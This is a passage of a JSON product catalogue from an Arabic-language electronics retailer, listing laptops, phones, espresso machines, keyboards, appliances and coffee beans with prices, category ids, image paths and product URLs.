\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u062f\u0648\u0633","c":["547","653","654","938","942"],"d":"","p":16999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/50t-gen-5-i3.jpg","u":"lenovo-think-centre-neo-50t-gen-5-intelr-coretm-i3-13100-8g-ddr5-256g-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648\u0646\u064a\u0648 50 \u062a\u064a \u062c\u064a5-\u0625\u0646\u062a\u0644-\u0643\u0648\u0631-\u0622\u064a 5-13400-8 \u062c\u064a \u062f\u064a \u062f\u064a \u0622\u0631 5-256 \u062c\u064a-\u062f\u0648\u0633","c":["547","653","654","938","942"],"d":"","p":20888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/50t-gen-5-ci5.jpg","u":"lenovo-think-centre-neo-50t-gen-5-intelr-coretm-i5-13400-8g-ddr5-256g-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648- \u0646\u064a\u0648 50 \u062a\u064a \u062c\u064a 4-\u0625\u0646\u062a\u0644 \u0643\u0648\u0631 \u0622\u064a 7 (13700) - 4 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-1 \u062a\u064a\u0631\u0627-\u062f\u0648\u0633","c":["547","653","654","938","942"],"d":"","p":31999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/50t-i7.jpg","u":"lenovo-think-centre-neo-50t-gen-4-intelr-coretm-i7-13700-4g-1t-dos.html"},{"value":" \u062f\u064a\u0644 \u0644\u0627\u062a\u064a\u062a\u064a\u0648\u062f 5450-\u0627\u0644\u062a\u0631\u0627 7 165 \u064a\u0648- 16 \u062c\u064a\u062c\u0627 -1 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a -14 \u0627\u0646\u0634 - \u0636\u0645\u0627\u0646 3 \u0633\u0646\u064a\u0646","c":["547","552","559","938","942"],"d":"","p":63199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018649_1.jpg","u":"dell-latitude-5450-ultra-7-165u-16g-ddr5-1tb-14-fhd-fingerprint-backlit.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627\u0628\u0627\u062f \u0633\u0644\u064a\u0645 5 16 \u0627\u0645 \u0627\u062a\u0634 9- \u0627\u0644\u062a\u0631\u0627 7 155 \u0627\u062a\u0634-16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -512 \u0627\u0633 \u062f\u064a-\u0627\u062a\u0634 \u062f\u064a \u0627\u0646\u062a\u0644 \u0627\u0631\u064316 \" -\u0648\u064a\u0646\u062f\u0648\u0632 11- \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","938","942"],"d":"","p":44444,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018615_1_1.jpg","u":"lenovo-ideapad-slim-5-16imh9-ultra-7-155h-16gb-lpd5x-512ssd-fhd-intel-arc16-wuxga-win11-2yr.html"},{"value":"\u0647\u0648\u0646\u0631 400 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062f\u0647\u0628\u064a","c":["561","566","912"],"d":"","p":20555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/o\/honor-400-desert-gold.jpg","u":"honor-400-12gb-256gb-desert-gold.html"},{"value":"\u0647\u0648\u0646\u0631 400 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627 - 512\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u062f\u0647\u0628\u064a","c":["561","566","912"],"d":"","p":22555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/o\/honor-400-desert-gold_1.jpg","u":"honor-400-12gb-512gb-desert-gold-1.html"},{"value":"\u0647\u0648\u0646\u0631 400 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627 - 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0641\u0636\u064a","c":["561","566","912"],"d":"","p":22555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/o\/honor-400-meteor-silver.jpg","u":"honor-400-12gb-512gb-desert-gold-4.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5 2-in-1 14IRU9 \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 5-120U - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 Integrated Intel\u00ae Graphics - \u0634\u0627\u0634\u0647 14\" FHD WUXGA - \u0648\u064a\u0646\u062f\u0648\u0632 11- \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - \u0631\u0645\u0627\u062f\u064a","c":["547","552","553","938","942"],"d":"","p":35899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_22.jpg","u":"lenovo-ideapad-5-2-in-1-14iru9-intelr-coretm-5-120u-8gb-512gb-ssd-intel-graphics-14-wuxga-touch-win11-2y.html"},{"value":"\u062f\u064a\u0644 \u0641\u0648\u0633\u062a\u0631\u0648 3530 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 i5-1334U \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645- 15.6 \u0628\u0648\u0635\u0647 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a - \u0627\u0633\u0648\u062f","c":["547","552","559","938","942"],"d":"","p":21799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_20.jpg","u":"dell-vostro-15-3530-intel-core-i5-1334u-8gb-512gb-15-6-fhd.html"},{"value":"\u062f\u064a\u0644 \u0641\u0648\u0633\u062a\u0631\u0648 3520 - \u0645\u0639\u0627\u0644\u062c \u0643\u0648\u0631i3 1215U  \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u0628\u0633\u0639\u0629 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062f\u0642\u0629 - \u0645\u0639\u0627\u0644\u062c \u0625\u0646\u062a\u0644","c":["547","552","559","938","942"],"d":"","p":13999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_21.jpg","u":"dell-vostro-3520-ci3-1215u-4gb-256ssd-15-6-fhd-intel.html"},{"value":"\u062f\u064a\u0644 \u0644\u0627\u062a\u064a\u062a\u064a\u0648\u062f 3540 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7   (1355U) - 8  \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 2 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a  \u0646\u0641\u064a\u062f\u064a\u0627 \u0627\u0645 \u0627\u0643\u0633 550  - 15.6 \u0628\u0648\u0635\u0629","c":["547","552","559","938","942"],"d":"","p":43399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_18.jpg","u":"dell-latitude-3540-intel-core-i7-1355u-8gb-512gbm-2-nvidia-mx550-2gb-15-6-fhd-dos.html"},{"value":"\u062f\u064a\u0644 \u0644\u0627\u062a\u064a\u062a\u064a\u0648\u062f 3550 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 1335\u064a\u0648- 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -15.6 \u0628\u0648\u0635\u0647","c":["547","552","559","938","942"],"d":"","p":32399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_19.jpg","u":"dell-latitude-3550-intel-core-i5-1335u-8gb-512gb-ddr5-15-6-fhd-fingerprint.html"},{"value":"\u0627\u0645 \u0627\u0633 \u0627\u064a \u0645\u0648\u062f\u0631\u0646 15 \u0627\u062a\u0634 \u0627\u064a \u0633\u064a 2 \u0627\u062a\u0634 \u0627\u0645 \u062c\u064a \u0627\u0646\u062a\u0644-\u0643\u0648\u0631-\u0627\u0644\u062a\u0631\u0627 7 255 \u0627\u062a\u0634-16 \u062c\u064a\u062c\u0627-512 \u062c\u064a\u062c\u0627 \u0627\u0633 \u0627\u0633 \u062f\u064a - \u0627\u0646\u062a\u0644 \u0627\u0631\u0643 \u062c\u0631\u0627\u0641\u064a\u0643\u0633-15.6 \" -\u062f\u0648\u0633-\u0627\u0633\u0648\u062f","c":["547","552","770","937","938","942"],"d":"","p":41000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018945_3.jpg","u":"msi-modern15-h-ai-c2hmg-ultra7-255h-16gb-512gb-ssd-intel-arc-graphics-15-6-fhd-dos-black.html"},{"value":"  HX AI A2XWHG \u0627\u0645 \u0627\u0633 \u0627\u064a \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u0627 9-32 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a -\u0646\u0641\u064a\u062f\u064a\u0627 12\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a 5070\u062a\u064a \u0627\u064a - 16 \u0628\u0648\u0635\u0629 240 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0631\u0645\u0627\u062f\u064a","c":["547","552","770","937","938","942"],"d":"","p":135000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018944_2.jpg","u":"msi-vector-16-hx-ai-a2xwhg-intelr-coretm-ultra-9-275hx-32gb-1tb-ssd-rtx-5070ti-12gb-16-240hz-win11-gray.html"},{"value":"ECAM310.80.SB \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0627\u064a\u0641\u0648 \u0646\u064a\u0643\u0633\u062a \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 -\u0636\u0645\u0627\u0646 \u0648\u0643\u064a\u0644","c":["658","707"],"d":"","p":53999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.40.18_pm.jpeg","u":"de-longhi-magnifica-evo-next-automatic-espresso-coffee-machine-agent-warranty-ecam310-80-sb.html"},{"value":"EXAM440.55.G \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0631\u064a\u0641\u064a\u0644\u064a\u0627 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 - \u0636\u0645\u0627\u0646 \u0648\u0643\u064a\u0644  ","c":["658","707"],"d":"","p":60999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.41.12_pm.jpeg","u":"delonghi-exam440-55-g-automatic-espresso-reveglia-coffee-machine-warranty-agent.html"},{"value":"ECAM450.55.S \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0627\u0644\u064a\u062a\u0627 \u0627\u0643\u0633\u0628\u0644\u0648\u0631 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 \u0636\u0645\u0627\u0646 \u0627\u0644\u0648\u0643\u064a\u0644","c":["658","707"],"d":"","p":72999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.46.44_pm.jpeg","u":"de-longhi-ecam450-55-s-de-longhi-eletta-explore-fully-automatic-espresso-coffee-machine-agent-warranty.html"},{"value":"K539 Anubis 80% RGB \u0631\u064a\u062f\u0631\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 ","c":["547","548","571","683","686","687"],"d":"","p":2550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k539-anubis-80_-wireless-rgb-mechanical-keyboard_--tri-mode-brown-switches.jpg","u":"redragon-k539-anubis-80-wireless-rgb-mechanical-keyboard-tri-mode-brown-switches.html"},{"value":"  k709 \u0631\u064a\u062f\u0631\u062c\u0648\u0627\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0645\u0636\u064a\u0626\u0629 - 68 \u0645\u0641\u062a\u0627\u062d\u064b\u0627\u060c \u0627\u062a\u0635\u0627\u0644 \u0644\u0627\u0633\u0644\u0643\u064a \u0628\u0648\u0636\u0639 65%","c":["547","548","571","683","686","687"],"d":"","p":1675,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon---rgb-gaming-keyboard-k709---68keys-wireless-gasket-65_-mode-connection.jpg","u":"redragon-rgb-gaming-keyboard-k709-68keys-wireless-gasket-65-mode-connection.html"},{"value":" \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629  \u0628\u0625\u0636\u0627\u0621\u0629 \u062e\u0644\u0641\u064a\u0629 \u0642\u0648\u0633 \u0642\u0632\u062d\u060c \u0644\u0648\u0646 \u0628\u0646\u064a  K565R RUDRA","c":["547","548","571","683","686","687"],"d":"","p":1599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k565r-rudra-rainbow-backlit-mechanical-gaming-keyboard-brown-switch.jpg","u":"redragon-k565r-rudra-rainbow-backlit-mechanical-gaming-keyboard-brown-switch.html"},{"value":"\u0643\u0627\u0633\u0628\u0631\u0633\u0643\u064a \u0628\u0644\u0633 \u0625\u0646\u062a\u0631\u0646\u062a \u0633\u064a\u0643\u064a\u0648\u0631\u064a\u062a\u064a 3 \u0623\u062c\u0647\u0632\u0629 - \u0633\u0646\u0629 \u0648\u0627\u062d\u062f\u0629","c":["598","757","758"],"d":"","p":1250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/a\/kaspersky-plus-internet-security--3-devices---1-year-.jpg","u":"kaspersky-plus-internet-security-3-devices-1-year.html"},{"value":"\u0627\u0648\u0628\u0648 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a  -\u0627\u0628\u064a\u0636 a5 ","c":["561","566","614"],"d":"","p":9990,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_7.jpg","u":"oppo-a5-8gb-256gb-4g-mist-white.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a - 128\u062c\u064a\u062c \u0627- \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627 - \u0627\u0633\u0648\u062f A36","c":["561","566","567"],"d":"","p":15999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_12.24.41_pm.jpeg","u":"samsung-galaxy-a36-8gb-128gb-5g-black.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 \u0644\u0627\u064a\u0646 \u0627\u0646\u062a\u0631 \u0627\u0643\u062a\u064a\u0641  \u0627\u064a\u0647 5 -  5A1200I-DIN","c":["598","599","848"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_12.26.31_pm.jpeg","u":"eaton-5a-1200i-nema-1200va-650watts-line-interactive-5a1200i-din.html"},{"value":"\u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0627\u064a\u0641\u0648 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 -\u0636\u0645\u0627\u0646 \u0648\u0643\u064a\u0644  ECAM290.81.TB ","c":["658","659","707"],"d":"","p":42999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.39.24_pm_1.jpeg","u":"de-longhi-magnifica-evo-automatic-espresso-coffee-machine-ecam290-81-tb.html"},{"value":"\u062d\u0628\u0648\u0628 \u0628\u0646 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0647\u0627\u0648\u0633\u0628\u0631\u0627\u0646\u062f\u062a 1 \u0643\u062c\u0645  - 50% \u0627\u0631\u0627\u0628\u064a\u0643\u0627 \u064850% \u0631\u0648\u0628\u0648\u0633\u062a\u0627","c":["658","707","928"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_45_15.jpg","u":"hausbrandt-espresso-un-grande-50-arabica-50-robusta-1kg.html"},{"value":"\u062d\u0628\u0648\u0628 \u0628\u0646 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0647\u0627\u0648\u0633\u0628\u0631\u0627\u0646\u062f\u062a \u0628\u0631\u064a\u0645\u064a\u0648\u0645 1 \u0643\u062c\u0645  - 20% \u0627\u0631\u0627\u0628\u064a\u0643\u0627 \u064880% \u0631\u0648\u0628\u0648\u0633\u062a\u0627","c":["658","707","928"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/_\/3_43_12.jpg","u":"hausbrandt-premium-vending-20-arabica-80-robusta-1kg.html"},{"value":"\u062d\u0628\u0648\u0628 \u0628\u0646 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0647\u0627\u0648\u0633\u0628\u0631\u0627\u0646\u062f\u062a \u062c\u0648\u0631\u0645\u064a\u0647 500 \u062c\u0631\u0627\u0645 - 100% \u0627\u0631\u0627\u0628\u064a\u0643\u0627","c":["658","707","928"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/_\/4_29_8.jpg","u":"hausbrandt-gourmet-espersso-beans-100-arabica-500-gram.html"},{"value":"\u062d\u0628\u0648\u0628 \u0628\u0646 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0647\u0627\u0648\u0633\u0628\u0631\u0627\u0646\u062f\u062a \u0633\u0648\u0628\u0631 \u0628\u0627\u0631 500 \u062c\u0631\u0627\u0645 - 80% \u0627\u0631\u0627\u0628\u064a\u0643\u0627 \u064820% \u0631\u0648\u0628\u0648\u0633\u062a\u0627","c":["658","707","928"],"d":"","p":640,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_15.jpg","u":"hausbrandt-superbar-espresso-beans-80-arabica-20-robusta-500-gram.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 Redragon H261 RGB VIRTUAL SOUND CARMEN","c":["571","683","717"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/7\/f749e99e-764f-486b-baa1-281b5e3fc9fe.jpg","u":"redragon-h261-rgb-virtual-sound-carmen-gaming-headset-ea.html"},{"value":"3520 \u062f\u064a\u0644 \u0625\u0646\u0633\u0628\u064a\u0631\u0648\u0646 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a3  (1215U) -8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u062f\u0648\u0633","c":["547","552","559","938","942"],"d":"","p":15199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_30.jpg","u":"dell-inspiron-3520-intelr-coretmi3-1215u-8gb-512gb-dos.html"},{"value":"5540 \u062f\u064a\u0644 \u0644\u0627\u062a\u064a\u062a\u064a\u0648\u062f \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5  (1335U) -8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a  - 15.6 \u0628\u0648\u0635\u0629 FHD - \u062f\u0648\u0633- \u0636\u0645\u0627\u0646 3 \u0633\u0646\u064a\u0646","c":["547","552","559","938","942"],"d":"","p":42499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_31.jpg","u":"dell-latitude-5540intelr-coretm-i5-1335u-8gb-512ssd-15-6-fhd-dos-3y.html"},{"value":"\u062f\u064a\u0644 \u0641\u0648\u0633\u062a\u0631\u0648 3530 \u0625\u0646\u062a\u0644-\u0643\u0648\u0631-\u0622\u064a 7 (1355 \u064a\u0648) - 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u0643\u0627\u0631\u062a \u0627\u0644\u0634\u0627\u0634\u0647 \u0627\u0646\u062a\u0644 \u064a\u0648 \u0627\u062a\u0634 \u062f\u064a - 15.6 \u0628\u0648\u0635\u0647 120 \u0647\u0631\u062a\u0632-\u0623\u0633\u0648\u062f","c":["547","552","559","938","942"],"d":"","p":26299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_33.jpg","u":"dell-vostro-3530-intelr-coretm-i7-1355u-8gb-512gb-intel-uhd-graphics-15-6fhd-120hz-black.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a  \u0644\u064a\u0632\u0631 \u062c\u064a\u062a \u0628\u0631\u0648 \u0637\u0627\u0628\u0639\u0629 \u0627\u0644\u0643\u0644 \u0641\u064a \u0648\u0627\u062d\u062f-M141A","c":["547","611","612"],"d":"","p":7250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-16_at_2.22.04_pm.jpeg","u":"hp-laserjet-mfp-m141a-printer.html"},{"value":"  \u0644\u064a\u0646\u0648\u0641\u0648 \u0644\u064a\u062c\u0648\u0646 \u0628\u0631\u0648 5 \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u0627 7-255 \u0627\u062a\u0634 \u0627\u0643\u0633 - \u0631\u0627\u0645\u0627\u062a16\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629  SSD - RTX5070 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 16 \u0628\u0648\u0635\u0629 WQXGA OLED - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0623\u0633\u0648\u062f","c":["547","552","553","571","572","605","937","938","942"],"d":"","p":90999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019295_2.jpg","u":"lenovo-legion-pro-5-16iaix10-ultra-7-255hx-16gb-512gb-ssd-rtx5070-8gb-16-wqxga-oled-win11-black-2y.html"},{"value":"   \u0644\u064a\u0646\u0648\u0641\u0648 \u0644\u064a\u062c\u0648\u0646 \u0628\u0631\u0648 5 \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u0627 7-255 \u0627\u062a\u0634 \u0627\u0643\u0633 - \u0631\u0627\u0645\u062732\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f1 \u062a\u064a\u0631\u0627- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629  SSD - RTX5070 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 16 \u0628\u0648\u0635\u0629 WQXGA OLED - \u0648\u064a\u0646\u062f\u0648\u0632 11 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - \u0623\u0633\u0648\u062f","c":["547","552","553","571","572","605","937","938","942"],"d":"","p":99499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019296_1_1.jpg","u":"lenovo-legion-pro-5-16iaix10-ultra-7-255hx-32gb-1tb-ssd-rtx5070-8gb-16-wqxga-oled-win11-black-2y.html"},{"value":"16IAIX10H \u0644\u064a\u0646\u0648\u0641\u0648 \u0644\u064a\u062c\u0648\u0646 7 \u0628\u0631\u0648 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0644\u062a\u0631\u0627 9 (275 HX) -\u0631\u0627\u0645\u0627\u062a 64 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 2 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0647 5080 - 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a  - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["571","572","605","938","942"],"d":"","p":189199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018993_1.jpg","u":"lenovo-legion-pro-7-16iaix10h-intelr-coretmultra-9-257hx-64tb-2tb-ssd-rtx5080-16gb-16-wqxga-win11-black-2y.html"},{"value":"\u062b\u0644\u0627\u062c\u0647 \u0641\u0631\u064a\u0634 397 \u0644\u062a\u0631- \u0623\u0633\u0648\u062f \u0644\u0627\u0645\u0639 - FNT-M470YBM","c":["658","879","880"],"d":"","p":24250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/6\/669f357f-2c23-4820-937e-98f431652a20.jpg","u":"fresh-refrigerator-397-liters-glossy-black-fnt-m470-ybm.html"},{"value":"\u063a\u0633\u0627\u0644\u0629 \u0645\u0644\u0627\u0628\u0633 \u0647\u0648\u0641\u0631 7 \u0643\u062c\u0645 \u0641\u0648\u0644 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643  -\u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u0628\u062e\u0627\u0631 -\u0648\u0627\u064a \u0641\u0627\u064a - \u0645\u0648\u062a\u0648\u0631 \u0627\u0646\u0641\u0631\u062a\u0631 \u0633\u064a\u0644\u0641\u0631 \u0628\u0627\u0628 \u0623\u0633\u0648\u062f H3WS17TMF3R-E","c":["658","879","882"],"d":"","p":19500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/a\/6aff6acf-f891-4516-849f-3c002425fc4c.jpg","u":"hoover-7-kg-fully-automatic-clothes-dryer-steam-special-wifi-inverter-motor-silver-black-door-h3ws17tmf3r-e.html"},{"value":"\u063a\u0633\u0627\u0644\u0629 \u0645\u0644\u0627\u0628\u0633 \u0634\u0627\u0631\u0628 11 \u0643\u062c\u0645 DDM \u0627\u0646\u0641\u0631\u062a\u0631 \u0628\u0637\u0644\u0645\u0628\u0629 \u0623\u0633\u0648\u062f ES-TD11GBKP","c":["658","879","882"],"d":"","p":17000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/a\/5aebbbc2-0647-44d9-aec3-c3a879cbb299.jpg","u":"sharp-washing-machine-11-kg-ddm-inverter-pump-black-es-td11gbkp.html"},{"value":"\u062b\u0644\u0627\u062c\u0629 \u062a\u0648\u0631\u0646\u064a\u062f\u0648 \u0646\u0648\u0641\u0631\u0648\u0633\u062a \u060c 396 \u0644\u062a\u0631 \u060c 2 \u0628\u0627\u0628 \u060c \u0634\u0627\u0634\u0629 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u060c \u0623\u0633\u0648\u062f \u060c RF-480AT-BK","c":["658","879","880"],"d":"","p":24000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/6\/f6da2701-f204-4e66-8373-d22b16174c76_1_.jpg","u":"tornado-refrigerator-digital-no-frost-396-liter-black-rf-480at-bk.html"},{"value":"\u062b\u0644\u0627\u062c\u0629 \u062a\u0648\u0631\u0646\u064a\u062f\u0648 \u0646\u0648\u0641\u0631\u0648\u0633\u062a 450 \u0644\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0644\u0633 